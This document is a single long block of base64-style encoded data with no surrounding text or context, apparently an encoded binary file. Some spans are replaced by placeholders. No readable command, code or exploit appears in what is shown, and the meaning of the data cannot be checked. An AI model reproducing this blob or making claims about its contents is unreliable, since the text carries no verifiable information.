Z8QwGDHFR0WgwCUkoQwc5WjBDlKERfpQAhUfYm9xATKUjHSnFQPYCVBAAFSZ4AwF6gAUfWeEFJDtkkXqaMqACIABC3E/LjLqeJuKHqexZj86guLP5RLFnVWQPmewDoCUeLQAVaIQRnhbGMcoRrCMSkdPCGDaylcgbJ5JjW88WDgNI4AM1fA6FbYSjGvUmw89RJOBI4De//Y1JR3JDDrAkSS9V8ktuiFyYytTJNIUylKAEpR8Ojbk1nXJ0qzQd6VIrEFqq8tGSlh0uaweRXE7/hFIasR1BQRKp3Io6mLwlnjGNp0xirkSZrGav//wpT2w+l5rbnVV379nc9TIFvdLc53F9PcBfd1N6U6kW+3zt3WQru7vq/Ke4mN1ccl6LmtHmdbN7/RN/ansjByTouxIKL3k1tDIRjSBnOKMvC16UNHPgqMAg/FELT3g2FwaObtac0hM2Z4W9oY51uPACJZjgBTzEwh9aUYEX5PCQO6pABQzuADL8kDzj2UV4diEI/KyHqDUDMnyaejMC/RhANEvifnxhVSkMSOUCysELytBVOtChRGIE6xypzIOZzzyMWwZrLnJh8zCeiAdAKMIJxhwdvz1nOBcqxI0KQQQMaegD/43w2GA7Nlgn5Q1Jh2hF4SSpCD1v6Us5iJyYfPEHT262TVvwwwjc7gc0vT1NpxxtKkN39xCITpWsbRRBGvLaXLou8J0efEgSVfhMzfZSwCwe8Tqiksc/Yw+/Fe8eHpLdgUBFoN+itXd57ZRvXk97x0rvq6Nb32yfflq9KnY/k53Pbw6r9Pl0CkTKdU3veTMppc+fs3Fd3tWjHoDfG/1971vAIeg3gYhRoGIW+sBxZyaiE+QMEijamSSAJmABm0IZLLHRCE84pBYuP4Yd5psUdnilu/E3FypAACy84Q1ciL8isID/IbHYAzxKQyu2QwYSN2MzRmNIJAgyQ0Udt2PuEf8fKhcgWIVV9EFkUdQfYuAL9mELOiMFtnA0tiAIQiABTwYOYkSCYmVzNjdzQWcicDR0IjJHcXUNRydY1KF0FJZXWVMhWYM1gTQbhNAIjVBIgiWEWocDR5IGhYOEnBB2lCQLQfAlujAgfyY5WIAKhbZZoHQFaCJ3h/Z2t7Fok6ZKrYR3CLE6jhaGqoQogkI7gxJbjEIplPIoG9GGkiISpKZbdShMj2cSlRcTD7ArUIFdwrZ7z2Z6xjeIngd7rIddx8Z6UGF8o/dNgQh8xPdqmLcTjmhrqjeJw8dswhZ6VGF8qXdPpTcrxtc/BwFrs4KK8rMT5jIp3dZ8igFuDBRgEFX/[base64]/nd4VyERkBERqBEZrCaRkhlb3USyWhESXxKVgpPFZZa3OBiEsR/4hfyXvZRYqzUpbUdJbXRCylV5bypZaZ95ZxyXpveSxuaZaqqHpjOWxqSYpTcT2oKCnKJykH5V+LAW6OEWD0Mn1TcG7YBxoY4Bll0BlzYAnCaAnfN4yxQWGbiWEtVFIYljD7dhuoQGIvcGJr4FPWiAXx5wCryQVfUAiFgAoNxwVpwEMS9x1A9ENHdB78kR/s6B47gwzp8Y4jxzM6hkT+kXL4iFUCIgUOIAT+CA8jKHPdcJBzBA4oKEdyBHRilZ1SNlcngHUyQnUZgjUnYARWYwQXmTVzQyN/lQpUd1hPMpI9IAsnaZJdMnYjiUlmRyZmwgVu8gQDamhocmhb2IVf+P9KjGYofMInjEI6gAIoG0A6btg6fzcEeWAAmlAH/sAEHsoEISqiIyqiCkCiTGCiKKqiJsqiK8qiL6oAMSqjMboMClCjy4CjN5qjOIoNO5qjPcqjPNqj2DCkRUqk2DANSHqkSkqkSYoNB4Ck0wClUzqlUnoAUmqlB6ClW8qlXcqldqClYAqmByCmYUqmZGoHCZCmYmoHbbqmagqnb/qmCUCndUqnymCndYqne6oMfOqnfQqogSqofSoOgzqoheoM4iAOiaqoi9qojtqo3cZfhQlg4+ZQEZUZeYAETYBgu4hg3Qd+EnaZopqZP/gFFnaMx1hCxaFvCeMHCrMbNWVwAfj/B3+Af/j3B2sQf/OHCl/[base64]/wd7mgBgK7Z9GraGarZnS6jKUKhrC6mP+qiJCreOGrfpokDOB30NtRgPdYvnZn27+BlzgASeQZngd5mFi5mNMG8/OEIWk4yhqX7BQWImwAV/QAY5cJLZiAWAwEM5QABrAAgyNX9vUAhfgAnZ2B05IGNU1Jvo8ZvN2o485o4CYiAGUjT08TMAkpxigI/bqrsiJwaPgAbeSgMiGK7iGq5gpXM8JzZjNWVgBWVkFQ7vGmcfs0eAhIPqqQb2egJVoJGBlQo4IASGJZKRxTj4WbBeUgGykLCZFGhbSJoiNgIESqBbMKBXsGg9eTpjmEr5SxAFkSiSRoYfez1UYAgla7Kn9P+hHgqiJKqyKdqiD/zALUuzNQoFMsoEFHyzOZrBPbujPwu0Qiu0RVu0SQqlUoq0T4rCVKqlS8vCK+y0XVqmUSvDbBq1VXsAV6u1carDOvy1Xxu2deoFaSq2PwyoZVu2aGuoa5u2Ssy2jOq2iurE4oAOiQoN+sVf7HK3lnqpmTpRjpkvlKlRhlu4FkaMZNwIx+gwuVFSG/a4a0YdL0CsOZADtYoFALdDWBBxt/oGJoAKAJcIqDBTf+Ad38EyykpU5WFERlStUEQfzQofAyKcPyZF1UoePJOB/xE5uosGL2cAlOA0dECd1Vm8PJe8YjRlVQYO7EpGczVmhHU3L5IbN4L/NfeavelZIYugNRfSB/sqWIc1kiO5OPjJJZP0hFq0vpr0B7qhhaT5BqjwB37QC08gkxI7oBYLhj2Jv5TmJ3und6dThrjkAkZwwOOcsiLqDyz7sukMszCrABVMszZaszSKsxiso/[base64]/x7qODM7w0Szq2MEkkUR2B63i7s/wx5WRSaY3IEAELwSMLzTOYKhLHMoKHNh9DRPc5DpijZfBQ7XYASDFGeJxFc3cpFdYwQTcq/b+56N8L2NQITjmwb2yTj6SUkVwAlGo60tCZNPIHfKzMyg1AuHZtqItmjMEALMkL9UYFquzaD726BAWUtqKM7kfMCs4Dkn2qLqHMExqqKs8KIXbKJ1IAeOQNzEfaM5a9xycMH3/MHYIAf5bKT83KREWgd4gAf/nMLd7cIBPdAFTaZ4MAl4EMNlyqZgWgcwAAVuqqZQYAM2YN5Yy7VYS6cTLcQ+rAw+AAXkcKf/vdGDesQdrQx0cP+oMDAJMKCoIf3EIu3gcesMA5EuhEmp8DIKlaC3mIoZm/oZjskv4NcvNy3GiPuDifuDxJHGG5ZS6AdiO5QDbMAGOUAGfyBTpslDlNuapll/9GdiSmDVPhQAOcAyNxZURa4fTQQf0MpUxNnID/jI+litwZkfxGmPvRs5tuAA/cggAAnKxevlpDxzV5a8ZAQ1gA0ORkfYdkNDJmCDiN01BlDLVlMFi0AEVZAKIJAKgeXLv+wGApuSlJQGmAQHnd2SYxKgmOV2zLwAhTCgOOkHhWDaX6hKrJ3NqjVpr6RKEKoQe0KhArEIuG2ycmAKx9AJH6oArGAGm7AJqb7qNsDqm+D/[base64]/lIIAfSrV/QNdfQ5V6uc15e116112V0ZWN0/+avMWdLEiMvAkizrNj2agDcuwiCRAjx+QGwYFi/TL5ewjiAHiZHQ/fG7JIvKXduEncL8OhPUNqHNrqnfUpUoNqjg7GlxWg/WToOCtvXkwegfsDDfgwlu+v2bvm83g4q2g544OqXjwe4bqKVLwc6S/o5KvnFDt3WzuumwKPTfvn2vqTToN1Q4PpHWgevD+4C3cLc/sLgfqYIfe7lzutVmwC3fwzrTt9c+wm4//qp7sMZPQnML/3HYKiVvwnzHt+jfgzXj/0N/uBtiw5lQRiFWbcLpbeVYIu4yJgdfkGA6y9I4C+Eu9PyRuKz4dNnvKqN8DGRuwAAseDFizVkyKzJkf8wh8E/[base64]/48RfbHzMqIajQvj3E9u7atXWH0P1bNxUqLoqHcAFc9nLmzNsdO2aDiT9WZjZZx35duxwmTDpBBw99E546Cpiw2rRJzrL/78ccKYAPRcEyBVDo098Eff0y/[base64]/[base64]/vmw8/6Pb5r2g58ED6mPEcwabBY+RIEMH8jokamwWdBg+KOj6p48hj8OC6DgvHrvDCCqNEG7oVV0xRRRofjE7GGWfkAccbzYAODLvthmHIIb1OW8klhQQDOv86gNCkn8Qn0WSSfhxPPHFlrqwSyy2npNyFL8HcY4guPDeTzCa6aEJNNtl0U845MUBijinmaB1PP/[base64]/[base64]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[base64]/svEmQg0/8ml9EtVGMTFO0vUmQkEnwTKyBgQNgHNuzAc36zFb/O4ZcHK1IwlRIchsiuT1KsiTWJL4hOT6lmRof+EXG+qTBMYMigA4fsANVihzF6YdZnVVN0ATf1L4qcUbNARPvEzcy6aVrfJNshBPYaZ3XmYLpnINvTILrnDdnLcfcQTpUSJR1fIE/cEeEWAMA6whySkA2cAA2EIQEfDiS6C926q+Jeyd4gpWWMIqNs6d8WjCgCIpkAQpc8c+SW5+Tc1djKSgp6wyDaZVHQAMTKAMDoAEAkhYSE4uT/Mhw+IZs0JaKwkJnUclUIAHGACkJQpcaNUfBWEKVopdU+DEg2xc3+IAcK4K/CFF1WNkt/MIRaBdn4dCiLAKV6gMhJdIi3bKp/[base64]/uuvboq4fSy4+WyVeWKJ7/nPnbgned0nAI2Jhkyfd5VXEBTBpTg58BUKKcPIjOQFg/+bCneBQYeSQa/4uZJshnC4BhC4AyIwAhrgiw4il48yurg40RoFWRBQKcJIhUYAIRyQgbh4jA9YhBAtgpMkh6wghwkuyi0EgWkiqRP4yQbK2SE1UrdbmLczUjOUGFdgBjd80t1oUjKLqrz7SjvkgLEky9lLtVqjoilCEulIvPVoj3YAGjgVIy3qD9BrNv6gYd76M/2AErnKUwTxmk7FAzvV269pzPwg1FKLrLKhYU0g3MjzAaxZtVkrkdtk3NEcTTvwKk2wxWKDgdj81NY0kubbhFbKNlEapE64XOgwtifRzQ5hIly9nC3xAlCope4zzu8rk+RcTmLFrnbDE9j9RiL/iGTrvE7adSbv/E4TsIhsiogciEdM4b+OiE912sduorh1ekBVWYkAkF6XoN5Z2SeXgJ/rxd6Piwl/wonwlTB5pRUF7YlBYIox7KaESCgDeBYSE6BpEYuuQMkcrKgycANd6AEQMIC8AIFxgYtDaAU3mLF8M8J5EWAQ6KB1IYQDjqB9WYVDAAOf7IcIjmAggAFwgIEJpueidNmVrYI+GIE+UKkRCDsSQKqddTueDWGBvgKJKTMTrhij/SExMzPkYAYOaNrS24TngBI8MDzoeDMokdormjSaYaI6WzysnQ8mcJqy7Y82FeL+4K1H86pN+A5PLEwo4K1NqAM9a6MEYb1p//ir/MgCx4ziY/[base64]/5Jlf8SKbcggQXw4IA+QxAGYTMkYdkwYTBjYWKoDask2rpzaL1DDonGUgVYrMvbBCYomb/K6GMoGShxBLGCEgGXg8XCgx0+07iKRDo7xEUjowFpj03gD0cwBTvdBCjohKi5vAVBzPZoI/[base64]/vteGtImG/M9gwQlYSe2eWB9hSdBYaQqcGgRbAIDzVYhuegGZcxacCwuzwG157goYAAIeyIauiF8aUIMM6EIiKML9rQDlvoNDWG4cqItGqNFxXqkCJgTqZoxVqAA3kNENAufA8ElnyVGy6BEYoANsn2elzGeRylgSGI2iisqBbm/3PmjZSGH8JjMTfsMVxkoW/qHfsMOIblp/6IR2eKJjMIOYeY60eQ+Tphk/vBk50GH0UA+tnY86+A7J44/JG5r/AHH+0JplEI/+QJBlcMV9uPiomYQR72LGQpC41RESEcUYhz28NQVT+IS3ZCIzoFvx8EQ7AAOn/kwm+oQYwXk7//AaVpKbJV+sy/QaxCWSoU8Ab6gkUMUtPBDGJbmksAYlmR9Gs25VIRGHIwePfuBcZaSc4hKHJnCBuJ5rXLqAISBdYBW/00Xd1O3r11lWcCwDOJfdt79O7RyUEbhzR/mCd4iFXuCI4MWUVlknwJ/P5C0J5nXekWBlgYywo6jAoFiJWwbQ9lmwW8anfGV01m5XC0OK8FVBpnBQU1aIHOAF2nYXSrAor2B1cCCLVwcHHtC1bOABtFD9+G2Ga1ADQNlfIfj1Xz+E9JIguugDkgLnqHMLj1qFXy+yVACBv4CXegH+dfGL5Z9geIZ1HT0BMCAEIPz2KzgBgh4Ngx7oD94hq/[base64]/eaVKVSJAOY7nAADg0SPlynMIUh7gOABBOQJExy5duRQAuwBICS9lV3gx4pGNl4JsvZj1cMy3n8Fevfny4qWIyZ8f//[base64]/w6ZoYA/[base64]/w3QfffvqJZ4t4YgCYti8EAlB02wseR4sERNAQoYTNTAgEEBry0Hc2H/[base64]/AjKFXOxCF7vUVRWrOEQTMIACDEjnDSiE8BhmuRdb8tWWt8QFYHQR2DHwQhdxvEUwylCYYQpDGGfoYzEucMFjqiiZK16MMpfZTMc+AzLRWMI0JJsCypKQGrrNJjZEMAAK2CgBFEigEV/ABBaAUI8WEAAQgFgDGZAWtKBVJznaOdrSoMM0pTnNO1C7D33CU7X1SGFr6BHD1upDNq+F7Wv66Y/ZyIM28/gCbVKwBQBICbccKAiVxzFBGQxghG/YbUIXAgKFPNQ3wAFBcM0IRwaeJAETmAAENABB5mpkgtrVKJmNoFyOGkGIzBFCCDggUgV04YFGEKEf5ChCEWDAAy5t/3NHtCOCEQxwDXKEIxzkUEcRTgCCEXzgdmLCAiokoCY1zElNvdunnNTkKD25ongC7dOe/GSoPvHpoAllxqKsh73roa9SlyILRT/[base64]/AAQaHOAABSWtaP9Mi450jDYdoX1HOVFbZNXEsItHIuNq5Unt2eqDn9Si52xS488m7WNbAImSlI+gToISxAlUkgENXzhB3b5BDlnmjQcd4kEu/EYHWobjGuUkAuKEMLkPACmZUlLmCJzp3RrJyAOrOEQPVnHNfqC3CAbwZg23xE133kgCJ6CEGtS5zSeBgEpWYBwX2ICKEewOn7rTJz/ddAVHBRRQhzJeggXlCioEFMKHOlSiqOfQh0ZKe/7gnhnMsAkP08sojrjo+dC3CYIgJFVk2cT6oADSWC1rLDYwqUX697+X+CokIiHLSqCQv03o2CYn3EQFlTUUDF5QqDE2xSSEmkJsTELE5Mr/YbdSeAB1TVVdW4EhVrPK1X111S0OgYFY5wKDgcklXFCxgRLZ2jC3QuNhoHBBxOhqxchgrDJ6rUQXOwOakIWRZIFtTRJcoxoa0M0AsXFZIRg7xwzs7As9u6wgLGudBX3WaIG0Tna2w7Tv3Ge0UquafCZ5ydVaMrWuta0l9TODsXXSPGYbZX1I+Ry4/ZYMZOAEGdjwBgm4EhzfUEc4JBQOvImob7b024TgYQQjrBEHqZB2KvqQimt/gBDZ1i63kwm5Fh2iAj2YkhHQW4UdbSndMKDDNtvJoxMo6RpFUIOXRnBMMXlAETmg2RMEDCc07a7AbkLwnhLc4D4BKqB7IijD/wXlcIYyCsMQPZU/5OBhOXx0IB1QACvo9SoSD+TDpNpoQr63iU6wAlYqV4CL60CvkzvixTS2CL06oRE5yEQjG9EgHnq+D5M4wgY6JlYnbPCJaQB1Eo54VlCnZRMbaGJaR8UJUxxRhaWc6ysqpIpWDsBCLVP1E/DywQu5whUfwIscXOGhD/dVhbGXWS5xgPsSlYF2G4BBE3V3s2EWJo42QGzOdbXiXCt2MYtljDNd7Nif/QrYkpmRCHNQGcsUXVjZoAA3jf3CF5TwBQKswQE9G0PoyeAcpiVHEIecjuoRuXrngJqR4YntLq7WarHFdvb9UU/uV1va/LAWbOUxG4HQ1v8cUiJoQbtGJScU0Ws2VOCNBoDlNwoX3WLjTW/KVm7fwqEOIywi/FVYxLRhIW0hEULb246cdtnPOBwIQQbhdsMqsAv+8RMCB+AgR3tJt+4lFUEVUM4JGAC9GQAISACVMM5+HQcqoEIh7E4E5hPv9I6jCBSDIdwFIg/yPBie/IlCDQHyRJzEXY+lSEqdEISdpOBHfRTIkQ9GIYRAuKCLDYSLycqqyNzMKUT/1BhHEMsPEss0lESy5ASyGGERIhnTOV1S9IS3OCHWpVBTfEtUQdW6cF1Vscu9UAVabKEdeEG+gFlbxN0YIoxamWFgrBUTMUxhyBnE6AEVDZ5j1IJjVIz/ZORZFmkMXzUeGJEMEhjCHBBaodXGyiiaAbBRbkgAJmTADeDRG4zBGxAAASgBFiTN2xDNZ7EedKSe0HjHIblW1OTHLgRAI6UHeYiaarXWfKTHbEFSfszAq0mNa/[base64]/[base64]//ecMn3TUIfjICOvJMC7tcLPMIgkMECSMATQOATbME/RiCB/ZNBukKeiKcG5omCRRig4AlBiSBERuQJtuAJEkSptCCJuSAMZmSKnU8MJkSKCYQNytxI7k//[base64]/r+UArylCZmbmGqDBCwBbAWbANWRAaGZAIaoBJTwb+RECNc4mbEqj/GVCJqzCo64C/cnAbgpJ42Bq4/SmuAFnKpTjtOFAJrhBMAyDBKCTEXgTFHwTHZjOO37ACMATKrxA45ABc+RAITzgExhAv+GTv/2jnCDYeJrnoYiAwxFkwi0cMySrhb2no4RKp0gK+UjrC1LrRmbk+qgKgNqgQLzY/AgoSZakgZbEgSKoSRChubqkSz4oUEVoTULhu1boVKzLhmoohvIkUJ5FUK4d232hGBqliCKlWtVdUpooWymDF+zADzRBAbioi0IMM0xlXYkAxVBBVc4hxdyhxlRCGPSZ/[base64]/Gkp0ChLkKGQAgqKwfQbgFwAMPibu7q7u7ybu/67u8Cb/AK7/ASb/Ea7//xIm/yKu/yMm/DRiWdDQHEUsFjTO9jRMYQ1MIcGh7GXECO7mjH9igS/[base64]/7eLuG4OC89px8+JxHuvxHvNxH/txH9cxxHAAKDDDG9ZVXVXsEIhAF0QAxThGxFxAJONVJHNMGOwox3blx4qv+JIvIA7iyWKCELxAC3yBECiB16LBKbVNzQbSzfpR0yiNIESN03RHXg6tA1zaLS7HLjsNp/kyJ4LiemDNq2ENHMyAMW+SqokNf5jNI9hCcwDABSef8+FpB3swCIcwF0ifIZ4w2fYSEUwb24rzo76wC8tt3Z5zKeiCG6SBG1SAO/fmC6hID68CFtCABPitDCvuMHCCG3COOnjT45LONzlJ5WpOFb9A5g6CL3BuDnCxH/QCGPOj6OqOr8KJBSqrKxik/3iWJ4NxIOtCjwc65OzSbh2XtO0Osu2CQkqztEnXsR2/9B/[base64]/MBZgQQUQABcIAW4YItmKJqCaLQgQAnECw2mLcxBkgmoHQWu39jnHsCx8YwWoDudwTg/3MBpkwx0AgxvwwjAMAy9cE5AYAf8duA7p+EDfkMM1VG7tmACmWgGZkMEM+IKBvIAf+EEhTLS/kW5F7w6CcUODJZgHjvexOg+xGopDNhTtlnR7r/RK3+57D3Lt3nEgO4HD3jfE5Dco7Hd/4/d/6zeA87eA+3eAG/iAH3iBI/iCK7iCF4AT2DeBO+yD63SDTziEu6iFHziFZ/iELziHM7iEb3iItyiGk/iJF3hOu+h8QxzEQuwQUIHEVsz0NvIFJPIF6MGMSjIiRLIl+3glCIGOCkEtCMFTY4L4DpolrEYjhLIQCAEmYEIitAEuCAEgCMEbaCJg4+wfIQ3rcZZaV8dar15ets0YYMELvMEIfIFu0MyaY4L/CTgWjTAOXq9BK9BCZv510MwafshHnzswnzetYm+S8RGILUjmcfAaJ2ztNV92Zms2F7zAC1ROGwnqsQXqMKWCDKA2MDyqDZw2p4P6apdzKcjCOq/CO1dAuOF2D1cTCoCA3/72MJCBISwCGBDCCbiONyE3l1QuMGXqfnnA5i70IAwCALyBH+Qqd4OxGNuJeIf3BSaPeB8PQu7J6hKUsjIKo7A3e1fPfNNut8+3IHv7uMM3ubO3fHt7uav7ubN7e4e7e5u7u797urO7fMP3vbc7uuM7vQ+yPKD0vq87KPg7v+t7vbs7wJe0PBD8wS+8vCM8w/P77TZ8wQv8vRPyxbv4/1zpwfRO7E/XeFBTzOFFQvZirCRfgCXvaJB/TJEPuZOfgZM7OSYkeSjrwBy85R1YltFqeZh3+VwiTaeN+VpLB+oJAhaYwG6wuZpLAI441gigApS/eW+IMl5jwRrQQl/rGmCXknK8YmyZh2EPNm0NiC1S7a0hSAazAWWvQQ9UNmY7+h1AeqRLOrCR7bEdWzMYIghMG6h/emqndjmvszvTdrgNfgWc+gfnwh3gwD73wAn0g5f0QREY95aQTjZMLn5JiXNDtwdM9ysydA4QQCF8gXbzaulKIHhLe3mfcQaOt4SlNxszSkNBHAfE/p4Q8rznO7ybO7o7/LtTPL3zvrzjvv+9b3vAj/u2L/zvJ7/vQ3y5H/++Q3zz5764P7zz43vBc4A8/L72R7z15/[base64]/qgqHLmNOAzdNjx66epg4xIkXJzQG1JHrV6UfHRgwePCADYOcGiMjdnrQbWW3Fd6PBvmaATzHH1SF/DxRrlzNlidqnoRbzly5P+v+mGV3xc0Vs+3dXRELET6E9+7jx3sPQcU7s/Ll3WePz8xFeQ70OYBidp//fv/9+9PvPlAA/M8/Ag0MMMEFC2yQGQQdjPDAASlk0EAILZQQQwEfLHBDBQEkRsIRF8SwwhMvZJBDDh1c8cHs9HtRD2b0GIJGKvTAEcchROBxiAh+HKKLHy+4YIgLurgAlFouYPICRIq8IIwLmqhEiCaaCKMJISoRSCAhwBTiDjHvUGKMMRgiIwAH/[base64]/nZPuuemuw04++cBTzxVXxjuP4e7YKw/[base64]//MNvArJK69CTlipjJYKsemLRhtBxQQThIgUqBe4IICAHtAoio1NycphDUACGEMQU6uqVwxb6rVleDEoSl4pV8kwa41WZLU1Li7kAkpSD3jiyQAaMginr77+usYII4jAYRVkkVU2WTeCqCyuO+6A65D4K3DjM1q2ZcNbEIwQlxw6yKEJddD/[base64]/4YyAOhYoqiZSAAVjVid617wOvhVYFatoIX+mIcUB+hACYIYA0hIdarjbbMid/rKWF7FhlY8by1wmRb85qKr1q2uJ5jAS/f+8j2/NOMazSCf+c63ikysgp9u2OcqoDW/+d3BA3eQVmd0kQNuTYYI/[base64]/JUEpFMZCSA+EIwDdALNahhl70M3QnKUIjRLeoLjdDJ6nRjPaHAZVa2c8DtyCKIL+iAFEowE0V8oZX0ZmWlHukK7mDVg1awJQ1poB8XTJpM3bTuDSawrnV79Su/gKMZzSBHga8BDhoURgbngxZAAXoID0CLoLoZaP10wQZOtMINBO1fERKYQItiFDYZJQdHJbATHGTXA1YYaQT/6TUDCgZnEABwABdQ8YUnnMCmytkHCHvcnOVcpwNcNfLS9MBUtaa1GE1e8ljZ2sQsNLkYZTXiHldAiGJAwwtZEAeVt9xkcTx2YzCkMhzDCo0m/5COOm1jFcAcZzlvgYregEYVTtDkKjyhGFWAgSrekdUzwxAHYB6zluUs5rJmQRXeIAcVVzDoG5LDGz4g805faNSfxmHLfVgBELb86CJsGQiLdrKUm+wNIoKCqUd1tauNoGZxwNCGn/ZBpRvtg1zf2ge8LvUKyEbIGRXysmdDpCJ95LYLiOCRkZxbkc5wBtNSErWo5ZIQanE4xR2hKYvzdi2JO8uL+Pa3djqJuYW7/[base64]/RYfsP6YOCY+c9ky/wxrWaLQ1vEFlb7gd7o1+LFMb+2oqh+PVh0UsM2AYBzX3IdbFMEIMjdDkw0cx0muG4VjV0OQ4ZAEHY6W12FJ2w7gb3vJnHmvii6HqSf/[base64]/oS/AQeWu8BoGIxUaAd9wQAiqTucwo8M8AAT4Z3yMAASuIcQsigeSjsRCrAiMoBA+KlKqbsV8o8VwwAQewV6qIjhYCgsKARVGYDpmKsi2QDpqCu3S7sgWa/eMaAVGjcu8oRIt8RK9wQu2TPS4rxhmjdOgga8ILdWoaKy6LwvAQMwu8cug4bDCaKc0b8sSDxoar/U0kRxIUaqKoQhKrwrsrPK2LA5q0fXWLPYSDfwAawVmsQhiaPdS7wmkqIQ4YPyYgYeU7+7yqA+o7PAQ6816L9W8gRCMwBs4rRi8QBOrzKsg0YeUr/XU8dRahhrZg0bKD0d6xEfUTwTaZtmSBG4q/+HZoE3aKAnb8g/[base64]/ocOwAE2ZEPpMIoc5JCjcMMEwjC7IiiChkEMsq4qVioHuIAOC+EKdmw5euzHwgE6FBHtPkYPmkZplkYysSwLKrHRNi/0vAEzHyuKNg+pvKr0RG/0dtEUWA+HTP/T8VaA9eRO9voMh3rx73Roh1ZAFfRMH3KPH5oM9s5BNKkIzryhF3HzsXxgN3ev9Brvp5qsD9SqHMmsqNTM98xMNXHv0gKpacSGsK4RsWAIDFizGMAAhrwxDjavh5QvOE9tBfoAEytR7iyx0VTB79pRhmZoOnNPqw5GkG6k2NAPH5dt/fYRtOAmSv4RIGsh2ioJ27AttsbgDI4AIWNrIWirtiCyIySSTshtAUFCJF5pTwjgBvRCDTJARD3yAnkpL9iF6GRCUUKwmFZnAYKiJc2JmdxCvvTnmTQFCxpAB3phRxPBAZLiIcJCIsICKGkhI4ZSJufLVtBJCbEHe47pv1L/klFaIi9OrsCAoAqbISuvoUt7aRFAYBFSIeZwoBGyqxHCFA37oS0rCoHikoBi4zXcEIBOjKNAYCdIgOqmjjdGaqQ84C/tJTAJ4KXCzhCVIxz2YaaE7AkY8cimEfPExhuLYfKerByRyjP1rIvWqPR8gIpgrxjQIQugLw6KYMmM4BZxaNBis61i8xV1Khb7rAhaERlDr/RUgYoKDT377NRwoBIRzR1XADn1TBvNEe7g7hy2jMxuCBT9btAQ7VYpC9NiaDuZKvVELdRiKO7a0x0zhvdqNT3F6slOcclMzfGYgRjOFV2JwT6tk5ACKTtEQJASKUfiNQJ6BEfahkggCW4G//QCOukfp+QC5k8gKwkNjuAgz8C1SIm2FidyCFBP5ESWGrABLcIkhgsApAAQbqBER5RETRRFB6OXONAMh0klHegEZ7RGe+B5iuIPnskB6qEXeLQBSAENXEUpcDZf2MQB1kApBI6caCUuDsHjlHIp860J/w